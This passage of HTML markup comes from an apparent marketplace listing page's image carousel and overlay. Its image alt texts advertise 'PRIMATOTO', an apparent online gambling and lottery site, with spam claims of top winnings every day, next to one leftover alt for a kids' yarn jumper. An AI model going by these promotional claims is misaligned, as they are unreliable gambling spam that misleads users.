                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="10"
                        />
                    </li>
        </ul>
            <button data-carousel-nav-button
                data-direction="prev"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                aria-label="Previous image"
            >
                <span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
            </button>
            <button data-carousel-nav-button
                data-direction="next"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                aria-label="Next image"
            >
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-up>

                </div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-down>

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar"
                    data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item
                            data-index="0"
                            data-image-id="6845617078"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 1"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 1 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                            <li data-carousel-pagination-item
                                data-carousel-thumbnail-video
                                data-index="1"
                                data-image-id="listing-video-1"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-display-none wt-max-width-full"
                                        data-carousel-thumbnail-image
                                        src=""
                                        data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                        data-should-fade-in-on-load="true"
                                        alt="Product video"
                                    />
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item
                            data-index="2"
                            data-image-id="6354031418"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 2"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 2 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="3"
                            data-image-id="6402117407"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 3"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 3 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="4"
                            data-image-id="6354386589"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 4"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 4 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="5"
                            data-image-id="6285298756"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="name yarn jumper for kids"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 5 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="6"
                            data-image-id="6430051759"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 6"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 6 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="7"
                            data-image-id="7056312285"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 7"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 7 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="8"
                            data-image-id="6332997945"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 8"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 8 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="9"
                            data-image-id="6722497805"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 9"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 9 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="10"
                            data-image-id="6356157787"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 10"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 10 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

            </ul>
                </div>
            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6845617078"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 1"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                            data-listing-image
                            data-listing-video="true"
                            data-index="1"
                            data-image-id="listing-video-1"
                        >
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="2"
                        data-image-id="6354031418"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 2"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="2"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="3"
                        data-image-id="6402117407"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 3"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="3"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="4"
                        data-image-id="6354386589"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 4"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="4"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="5"
                        data-image-id="6285298756"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="name yarn jumper for kids"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="5"
